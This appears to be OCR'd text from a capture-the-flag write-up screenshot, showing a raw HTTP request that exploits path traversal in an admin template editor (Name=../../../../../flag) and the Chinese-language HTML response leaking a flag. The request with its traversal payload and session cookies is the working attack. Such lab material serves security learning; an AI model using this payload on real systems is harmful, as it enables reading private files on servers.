 1 GET /admin/templates/edit.html?Name=../../../../../flag HTTP/1.1
2 Host: 39 537
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7
10 Cookie: PHPSESSID=n3p3p7flfk7gu4qbebu51v3t7q; User_Token=
9a07147c430d7334776791bddeb215e0828e93a7; User_Ts=1684425400;
User_UpdateTs=1684425400; User_IsUpdate=2
11 Connection: close
12
13
请输入模板名字 (article_diy) 不需要写.Html"
value="" required="required">
311 </div>
<div class="form-group col-12  col-lg-12">
312 <label for="Input_Html" class="mb-1">
模板HTML
</label>
<span class="text-danger ml-2" style="
font-weight: 900;">
*
</span>
313 <textarea class="form-control" name="Html"
rows="20" id="Input_Html" placeholder="
请输入模板HTML" required="required">
flag{4635f2fb-8b9b-443b-a0fc-d844804b864a}
</textarea>
314 </div>
<div class="form-group col-12  col-lg-12">
<button type="submit"  class="mr-2 btn
btn-primary " id="Button_submit">
提交
</button>
</div>
</form>
</div>
315 </div>